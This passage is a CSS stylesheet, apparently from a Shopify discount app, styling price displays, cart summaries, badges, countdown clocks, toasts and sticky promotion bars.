30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
